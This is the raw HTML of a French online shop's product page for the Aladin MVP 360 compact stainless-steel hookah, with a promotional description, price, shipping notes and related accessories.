					<section class="elementor-section elementor-top-section elementor-element elementor-element-2b3fec3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b3fec3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-458f7e7" data-id="458f7e7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a40990 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a40990" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-caeeadb" data-id="caeeadb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22b5275 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="22b5275" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.narguiluxe.com">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://www.narguiluxe.com/categorie-produit/chichas/">Chichas</a>&nbsp;&#47;&nbsp;<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classiques/">Chichas Classiques</a>&nbsp;&#47;&nbsp;ALADIN MVP 360 &#8211; PATTERN</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1064836 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1064836" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-55e7523" data-id="55e7523" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95776f5 elementor-widget elementor-widget-woocommerce-product-images" data-id="95776f5" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-100x100.jpg" data-thumb-alt="ALADIN MVP 360 - PATTERN" data-thumb-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern.jpg"><img fetchpriority="high"  width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-600x600.jpg" class="wp-post-image" alt="ALADIN MVP 360 - PATTERN" data-caption="" data-src="https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern.jpg" data-large_image="https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e2543f" data-id="3e2543f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-753637b bdt-ss-btns-view-icon-text bdt-ss-btns-style-flat bdt-ss-btns-shape-square bdt-ss-btns-color-original elementor-widget elementor-widget-bdt-social-share" data-id="753637b" data-element_type="widget" data-widget_type="bdt-social-share.default">
				<div class="elementor-widget-container">
							<div class="bdt-social-share bdt-ep-grid">
							<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-facebook" data-social="facebook">
													<span class="bdt-ss-icon">
								<i class="ep-icon-facebook"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Facebook									</span>
																							</div>
											</div>
				</div>
								<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-linkedin" data-social="linkedin">
													<span class="bdt-ss-icon">
								<i class="ep-icon-linkedin"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Linkedin									</span>
																							</div>
											</div>
				</div>
								<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-twitter" data-social="twitter">
													<span class="bdt-ss-icon">
								<i class="ep-icon-twitter"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Twitter									</span>
																							</div>
											</div>
				</div>
								<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-pinterest" data-social="pinterest">
													<span class="bdt-ss-icon">
								<i class="ep-icon-pinterest"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Pinterest									</span>
																							</div>
											</div>
				</div>
						</div>

		
						</div>
				</div>
				<div class="elementor-element elementor-element-5411323 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="5411323" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">ALADIN MVP 360 &#8211; PATTERN</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-a44e1f0 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="a44e1f0" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<h2>ALADIN MVP 360 le meilleur joueur du match!!!</h2>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-26d5f3a elementor-widget elementor-widget-woocommerce-product-price" data-id="26d5f3a" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>89,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-75f707e elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="75f707e" data-element_type="widget" id="quantite" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970fd8909c14">quantité de ALADIN MVP 360 - PATTERN</label>
	<input
		type="number"
				id="quantity_6970fd8909c14"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="24983" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78c4825" data-id="78c4825" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a120695 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="a120695" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-truck"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							LIVRAISON GRATUITE						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						A partir de 60€ d’achat en point relais					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e5ed4a7 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e5ed4a7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							SERVICE CLIENTS						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Toujours à  votre écoute pour vous servir !					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-40c7500 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="40c7500" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-lock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							PAIEMENT SÉCURISÉ						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Avec Paypal et CB, achetez en toute confiance					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac17508 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac17508" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-adc3b15" data-id="adc3b15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46f9139 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="46f9139" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Avis (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><strong>L’avis de NarguiLuxe.COM sur la ALADIN MVP 360</strong></p>
<h2><strong>ALADIN revient désormais avec une version de poche de la Mini Brodator 320, baptisée maintenant ALADIN MVP 360.</strong></h2>
<p>&nbsp;</p>
<p>Dans les sports US, le <strong>MVP</strong> ( Most Valuable Player) est le meilleur joueur d&rsquo;un match ou d&rsquo;une saison. C&rsquo;est le joueur qui a la plus forte valeur ajoutée, celui qui met tout le monde d&rsquo;accord&#8230; C&rsquo;est avec l&rsquo;ambition de s&rsquo;imposer sur le segment convoité des chichas compacts en acier inoxydable que <strong>Aladin</strong> lance sa petite <strong>bombe</strong>, la <strong>MVP 360</strong>.</p>
<p>&nbsp;</p>
<p>Les passionés de chicha auront sans doute remarqué la ressemblance entre la MVP 360 et la chicha <strong>Mini Brodator 320. </strong>Ces deux modèles sont fabriqués par Aladin et partagent la même plateforme technique. Ces deux modèles se différencient par le nombre de connecteurs tuyau (une seule entrée tuyau pour  la MVP 360).</p>
<p>&nbsp;</p>
<p><strong>La MVP 360</strong> dispose de qualités rares pour un modèle aussi compact<strong>,</strong> avec son acier aux finitions irréprochables, et ses nombreux équipements. La MVP 360 dispose en effet d&rsquo;un <strong>diffuseur réglable</strong> en 3 positions (pour choisir entre tirage léger ou plus lourd) d&rsquo;un <strong>tuyau en silicone</strong> à manche aluminium, d&rsquo;un <strong>cut de colonne 18/8</strong> (permettant d&rsquo;insérer un récupérateur) et d&rsquo;un <strong>foyer </strong>en terre cuite.</p>
<p>&nbsp;</p>
<p>Outre le charme indéniable de ce modèle moderne associant  une colonne design et à un vase lui aussi très contemporain, c&rsquo;est surtout par ses performances que la MVP séduira. Sa petite chambre de stockage assure une accumulation <strong>très dense</strong> de la fumée, que les amateurs de nuages apprécieront sans aucun doute!</p>
<p>&nbsp;</p>
<h2>LE P&rsquo;TIT CONSEIL NarguiLuxe.COM</h2>
<p>Le foyer fourni avec <strong>la chicha MVP 360</strong> est compatible avec les cheminées <a href="https://www.narguiluxe.com/shop/foyers/badcha-specht-v2/"><strong>Badcha</strong></a> et le système de chauffe <a href="https://www.narguiluxe.com/shop/accessoires/le-flacon-chicha/"><strong>Flacon</strong></a>. Nous vous recommandons d&rsquo;associer votre chicha <strong>MVP360</strong> avec l&rsquo;un de ces deux systèmes très performants!</p>
<div class="ast-oembed-container " style="height: 100%;"><iframe title="Aladin MVP 360 - Narguiluxe #Shorts" width="1200" height="675" src="https://www.youtube.com/embed/rvGIdUn6h-Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p>Aussi, visiter notre boutique de vente en ligne pour découvrir de belles surprises.</p>
<p>Retrouvez tous vos accessoires au meilleur prix sur www.NarguiLuxe.com</p>
<p>Aussi sur NarguiLuxe.COM, la qualité et la satisfaction de nos clients est notre priorité!</p>
<p>Aussi regardez et retrouvez <strong><a href="https://www.narguiluxe.com/categorie-produit/narguiles/">les autres chichas disponibles</a></strong> chez NARGUILUXE!</p>
<div>
<p>Suivez Narguiluxe sur <a href="https://www.tiktok.com/@narguiluxe_salon_de_pro"><strong>TikTok</strong>,</a> sur <a href="http://instagram.com/narguiluxe13"><strong>Instagram,</strong> </a>sur <strong><a href="https://www.facebook.com/optitsalonais13/?locale=fr_FR">Facebook</a></strong> et même sur <strong><a href="https://www.youtube.com/channel/UChOg2INw1cMGb3b-lX5qz0w">Youtube</a></strong>!</p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">5 kg</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Avis		</h2>

					<p class="woocommerce-noreviews">Il n’y a pas encore d’avis.</p>
			</div>

			<p class="woocommerce-verification-required">Seuls les clients connectés ayant acheté ce produit ont la possibilité de laisser un avis.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-536dd62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="536dd62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c250845" data-id="c250845" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a870758 elementor-widget elementor-widget-heading" data-id="a870758" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Ces produits peuvent aussi vous intéresser...</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9c22756 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-woo-products" data-id="9c22756" data-element_type="widget" data-settings="{&quot;columns_mobile&quot;:&quot;2&quot;,&quot;columns&quot;:4}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products jet-woo-products--preset-3 col-row  jet-equal-cols" data-mobile-hover="" >
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="16859">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/badcha-specht-v2-black-and-brass/"><img width="900" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20900'%3E%3C/svg%3E" class="attachment-full size-full" alt="BADCHA SPECHT V2 BLACK" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2019/09/Badcha-Black.jpg" /><noscript><img loading="lazy" width="900" height="900" src="https://www.narguiluxe.com/wp-content/uploads/2019/09/Badcha-Black.jpg" class="attachment-full size-full" alt="BADCHA SPECHT V2 BLACK" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/badcha-specht-v2-black-and-brass/">BADCHA SPECHT V2 BLACK AND BRASS</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true">14,99<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true">24,99<span class="woocommerce-Price-currencySymbol">&euro;</span></span><span class="screen-reader-text">Plage de prix : 14,99&euro; à 24,99&euro;</span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/badcha-specht-v2-black-and-brass/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16859" data-quantity="1" class="button product_type_variable" data-product_id="16859" data-product_sku="BadchaSpechtV2" aria-label="Sélectionner les options pour &ldquo;BADCHA SPECHT V2 BLACK AND BRASS&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16859" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="12916">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/le-flacon-chicha/"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-full size-full" alt="le-flacon" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3.jpg" class="attachment-full size-full" alt="le-flacon" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/le-flacon-chicha/">LE FLACON chicha</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">19,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">8,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">Le prix actuel est : 8,90&euro;.</span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/le-flacon-chicha/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12916" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12916" data-product_sku="FlaconAlchemist" aria-label="Sélectionner les options pour &ldquo;LE FLACON chicha&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12916" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8268d7d elementor-hidden-mobile elementor-widget elementor-widget-jet-woo-products" data-id="8268d7d" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_mobile&quot;:&quot;2&quot;}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products jet-woo-products--preset-3 col-row  jet-equal-cols" data-mobile-hover="" >
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="16859">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/badcha-specht-v2-black-and-brass/"><img width="900" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20900'%3E%3C/svg%3E" class="attachment-full size-full" alt="BADCHA SPECHT V2 BLACK" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2019/09/Badcha-Black.jpg" /><noscript><img loading="lazy" width="900" height="900" src="https://www.narguiluxe.com/wp-content/uploads/2019/09/Badcha-Black.jpg" class="attachment-full size-full" alt="BADCHA SPECHT V2 BLACK" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/badcha-specht-v2-black-and-brass/">BADCHA SPECHT V2 BLACK AND BRASS</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true">14,99<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true">24,99<span class="woocommerce-Price-currencySymbol">&euro;</span></span><span class="screen-reader-text">Plage de prix : 14,99&euro; à 24,99&euro;</span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/badcha-specht-v2-black-and-brass/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16859" data-quantity="1" class="button product_type_variable" data-product_id="16859" data-product_sku="BadchaSpechtV2" aria-label="Sélectionner les options pour &ldquo;BADCHA SPECHT V2 BLACK AND BRASS&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16859" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="12916">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/le-flacon-chicha/"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-full size-full" alt="le-flacon" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2019/01/le-flacon-3.jpg" class="attachment-full size-full" alt="le-flacon" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/le-flacon-chicha/">LE FLACON chicha</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">19,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">8,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">Le prix actuel est : 8,90&euro;.</span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/le-flacon-chicha/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12916" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12916" data-product_sku="FlaconAlchemist" aria-label="Sélectionner les options pour &ldquo;LE FLACON chicha&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12916" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="7945">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/badcha-specht-v2-gold-and-shinny/"><img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-full size-full" alt="BADCHA SPECHT V2 GOLD" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2017/10/BADCHA-GOLD-AND-SHINNY-1.jpg" /><noscript><img loading="lazy" width="350" height="350" src="https://www.narguiluxe.com/wp-content/uploads/2017/10/BADCHA-GOLD-AND-SHINNY-1.jpg" class="attachment-full size-full" alt="BADCHA SPECHT V2 GOLD" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/badcha-specht-v2-gold-and-shinny/">BADCHA SPECHT V2 GOLD AND SHINNY</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">24,99<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/badcha-specht-v2-gold-and-shinny/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7945" data-quantity="1" class="button product_type_variable" data-product_id="7945" data-product_sku="BadchaSpechtGold&amp;Shiny" aria-label="Sélectionner les options pour &ldquo;BADCHA SPECHT V2 GOLD AND SHINNY&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7945" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="6988">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
